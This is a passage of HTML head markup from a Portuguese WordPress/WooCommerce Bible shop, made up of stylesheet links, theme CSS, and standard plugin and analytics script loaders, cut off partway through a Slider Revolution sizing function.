<link rel='stylesheet' id='wa_wcc_mtree_css_file-css' href='https://portugal.b-cdn.net/wp-content/plugins/woocommerce-collapsing-categories/assets/css/mtree.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://portugal.b-cdn.net/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://portugal.b-cdn.net/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://portugal.b-cdn.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//lojadabiblia.pt/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://portugal.b-cdn.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #b7a11d; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #b7a11d; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://portugal.b-cdn.net/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://portugal.b-cdn.net/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://portugal.b-cdn.net/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://portugal.b-cdn.net/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://portugal.b-cdn.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://portugal.b-cdn.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://portugal.b-cdn.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/plugins.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/revslider.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/theme_member.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://portugal.b-cdn.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/theme_shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-bbpress-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/theme_bbpress.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://portugal.b-cdn.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://portugal.b-cdn.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://portugal.b-cdn.net/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}@media (min-width:992px){}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#000000}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#000000}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#000000}#header .porto-view-switcher li.menu-item > a > [class*='flag-']{display:none}#header .porto-view-switcher>li.menu-item>a,#header .top-links>li.menu-item>a{font-size:0.75rem;font-weight:700}.header-wrapper a{color:inherit}@media (max-width:991px){#header .porto-view-switcher,#header .top-links{display:none}.header-has-center .header-row>div:not(.header-center){flex:none}}@media (max-width:1599px){#header .header-main .header-left{flex:none}}@media (min-width:1600px){.d-sl-block{display:block !important}}.container-fluid,body.wide .container:not(.inner-container),.page-top > .container:not(.inner-container){padding-left:4vw;padding-right:4vw;max-width:none}.container-fluid .vc_row:not(.porto-inner-container){padding-left:calc(4vw - 10px);padding-right:calc(4vw - 10px)}.container-fluid .vc_row,.container-fluid .vc_section{margin-left:-4vw;margin-right:-4vw}.container-fluid .vc_row .vc_row{padding-left:0;padding-right:0}.left-sidebar,.right-sidebar,.main-content{padding-top:0}.page-top{margin-bottom:30px}.img-thumbnail{background:none}.content-row p{line-height:2;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;color:#555}ul.scene{list-style:none}ul.scene li.layer{width:100%;height:100%}.owl-carousel ul.scene li.layer img{width:auto}.owl-carousel ul.scene{height:100%;margin-bottom:0}.products-filter .section-title{font-size:1.125rem;letter-spacing:-.01em;margin-bottom:15px;color:#111}.porto-products.show-category .product-categories{margin-bottom:2rem}.porto-products.show-category .product-categories a{text-transform:uppercase;font-size:12px;font-weight:600;padding-left:24px}.porto-products.show-category .product-categories a:before{content:'' !important;width:14px;height:14px;border:1px solid #d6d6d6;background:#fff;top:50%;transform:translateY(-50%)}.porto-products.show-category .product-categories .current a:after{content:'';width:8px;height:8px;position:absolute;background:#111;top:50%;transform:translateY(-50%);left:3px}.porto-products.show-category .products-filter+div{padding-left:4vw;padding-right:0;margin-bottom:50px;letter-spacing:-.025em}@media (max-width:767px){.porto-products.show-category .products-filter+div{padding-left:0}}.fullscreen-carousel,.fullscreen-carousel .owl-carousel:not(.owl-loaded)>*,.fullscreen-carousel .owl-item>*{max-height:80vw}.fullscreen-carousel .porto-ibanner > img{height:100%}.btn{letter-spacing:.01em;font-weight:700}.porto-ibanner .btn-modern.btn-md{font-size:.75em;padding:1.3em 3.25em}.porto-ibanner .vc_btn3-center > .btn-md{padding-left:4.5em;padding-right:4.5em}.porto-ibanner .btn-modern.btn-xl{font-size:1.05em}.ls-200 > .btn{letter-spacing:.2em}.testimonial.testimonial-style-2 blockquote,.testimonial.testimonial-style-2 blockquote p{font-family:inherit}.testimonial.testimonial-style-2 blockquote p{font-style:normal;line-height:2;font-size:18px;padding:0 40px;color:#555;font-weight:300}.testimonial.testimonial-style-2 .testimonial-author strong{font-size:16px;font-weight:500;margin-bottom:4px}.testimonial.testimonial-style-2 .testimonial-author span{font-size:15px;letter-spacing:.2em}.testimonial.testimonial-style-2 .testimonial-author .unchecked{color:#9b9b9b}@media (max-width:480px){.porto-ibanner-layer{font-size:0.6rem}}.tab-content{background:none}.woocommerce-pagination.load-more .next{margin:12px 40px;border:1px solid #000;width:auto;display:inline-block;letter-spacing:.075em;color:#000;padding:18px 55px}.product-images .img-thumbnail .inner{border-width:0}.quickview-wrap .product-images .img-thumbnail .inner{border-width:1px}@media (min-width:768px){.footer-top .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-top .widget{margin:0}}.footer-top p{font-size:.8125rem}.footer-top .wysija-input,.footer-top .wysija-submit{height:48px;box-shadow:none !important;font-size:12px;border:none}.footer-top .wysija-input{border:none;background:#fff;padding-left:1.5rem;min-width:23vw}.footer-top .wysija-submit{font-weight:700;padding:0 2.5em;text-transform:uppercase;letter-spacing:.2em}.footer-top .wysija-paragraph{margin-bottom:0}.footer-top .follow-us .share-links a{box-shadow:none;font-size:1.125rem;width:2.5rem;height:2.5rem}.footer-top > .container{padding-top:2rem}.footer-top > .container:after,#footer .footer-main>.container:after{content:'';display:block;border-top:1px solid #222;-ms-flex:0 0 100%;flex:0 0 100%}.footer-top > .container:after{margin-top:2rem}#footer .widget-title{font-size:1rem;margin-bottom:1.25rem;text-transform:none}#footer .footer-main>.container{padding-top:70px;padding-bottom:0}@media (min-width:992px){.footer-main .col-lg-3:last-child{text-align:right}}#footer .footer-bottom{font-size:1em}.newsletter-popup-form{position:relative;max-width:740px}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://portugal.b-cdn.net/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-379074910", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://portugal.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lojadabiblia.pt","hash_tracking":"false","v4_id":"G-Z9BNFSGZ53"};</script>
<script data-jetpack-boost="ignore" src="//lojadabiblia.pt/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script data-jetpack-boost="ignore" src="//lojadabiblia.pt/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/wc-custom-charge-amount-for-cod/public/js/wc-custom-charge-amount-for-cod-public.js?ver=1.0.0" id="wc-custom-charge-amount-for-cod-js"></script>
<script id="wooajaxcart-js-extra">
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"800","confirm_zero_qty":"yes"};
//# sourceURL=wooajaxcart-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=6.9" id="wooajaxcart-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://lojadabiblia.pt/cart-2/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://portugal.b-cdn.net/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/themes/porto-child/js/custom.js?ver=6.9" id="custom-script-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_35e3666abe7862f979df6ccfa620b885","fragment_name":"wc_fragments_35e3666abe7862f979df6ccfa620b885","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="rnoc_track-user-cart-js-extra">
var retainful_cart_data = {"ajax_url":"https://lojadabiblia.pt/wp-admin/admin-ajax.php","jquery_url":"https://portugal.b-cdn.net/wp-includes/js/jquery/jquery.js","ip":"18.222.21.170","version":"2.6.43","public_key":"f7acc571-6e19-46a0-bc26-d9cfc59048b5","api_url":"https://api.retainful.com/v1/woocommerce/webhooks/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":""};
//# sourceURL=rnoc_track-user-cart-js-extra
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script id="rnoc_popup-coupon-js-extra">
var retainful_popup_data = {"ajax_url":"https://lojadabiblia.pt/wp-admin/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
//# sourceURL=rnoc_popup-coupon-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://portugal.b-cdn.net/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://portugal.b-cdn.net/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"777166982dc1be183a7c06c80639f9a6","strings":{"newRowAdded":"Nova linha adicionada.","rowRemoved":"Linha removida","formSaved":"O formul\u00e1rio foi guardado. O conte\u00fado inclui a liga\u00e7\u00e3o para voltar e concluir o formul\u00e1rio."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Seg","tuesday":"Ter","wednesday":"Qua","thursday":"Qui","friday":"Sex","saturday":"S\u00e1b","sunday":"Dom"},"months":{"january":"Janeiro","february":"Fevereiro","march":"Mar\u00e7o","april":"Abril","may":"Maio","june":"Junho","july":"Julho","august":"Agosto","september":"Setembro","october":"Outubro","november":"Novembro","december":"Dezembro"},"firstDay":0,"iconText":"Seleccionar data"}};
var gf_legacy_multi = {"29":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Este tipo de ficheiro n\u00e3o \u00e9 permitido. Deve ser um dos seguintes:","delete_file":"Eliminar este ficheiro","in_progress":"em curso","file_exceeds_limit":"O ficheiro excede o tamanho permitido","illegal_extension":"Este tipo de ficheiro n\u00e3o \u00e9 permitido.","max_reached":"Atingido o limite m\u00e1ximo de ficheiros","unknown_error":"Ocorreu um erro ao guardar o ficheiro no servidor","currently_uploading":"Por favor espere que o carregamento termine","cancel":"Cancelar","cancel_upload":"Cancelar este carregamento","cancelled":"Cancelado","error":"Erro","message":"Mensagem"},"vars":{"images_url":"https://portugal.b-cdn.net/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script id="gform_gravityforms-js-before">

//# sourceURL=gform_gravityforms-js-before
</script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TBBGN3F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lojadabiblia.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBBGN3F");
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://lojadabiblia.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lojadabiblia.pt/wp-json/wp/v2/pages/20166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lojadabiblia.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lojadabiblia.pt/?p=20166' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#b7a11d}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="frX8q1HVtYeqLUhrHpKaSxi9xYubjCe5JNfRvjb-eXA" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://portugal.b-cdn.net/wp-content/uploads/2025/04/cropped-Logotipo-para-WhatsApp-Copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://portugal.b-cdn.net/wp-content/uploads/2025/04/cropped-Logotipo-para-WhatsApp-Copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portugal.b-cdn.net/wp-content/uploads/2025/04/cropped-Logotipo-para-WhatsApp-Copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://portugal.b-cdn.net/wp-content/uploads/2025/04/cropped-Logotipo-para-WhatsApp-Copy-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
